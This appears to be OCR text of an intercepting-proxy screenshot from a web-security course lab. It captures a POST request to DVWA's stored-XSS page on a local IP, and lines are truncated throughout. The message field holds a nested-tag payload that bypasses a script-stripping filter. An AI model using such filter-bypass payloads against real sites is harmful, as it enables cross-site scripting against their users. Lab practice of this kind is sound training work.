 Standard Mode
Sites
Quick Start
Request
Response
Break
Header: Text
Body: Text
GET:view_source.php(id,s
xss_r
GET:/
GET:/(name)
xss_s
GET:/
POST:/()(btnSign,mtxM
GET:dvwa
GET:favicon.ico
images
POST http://192.168.121.139/dvwa/vulnerabilities/xss_s/ HTTP/1.1
Host: 192.168.121.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
Origin: http://192.168.121.139
Connection: keep-alive
Referer: http://192.168.121.139/dvwa/vulnerabilities/xss_s/
Cookie: security=medium; PHPSESSID=b9h6orlgtjibn06vjnndfvv1s2; acopendivids=swingset,jotto
acgroupswithpersist=nada
txtName=mike&mtxMessage=%3Cs%3Cscript%3Ecript%3Ealert%28%22course%22%29%3C%2Fscript%3E&bt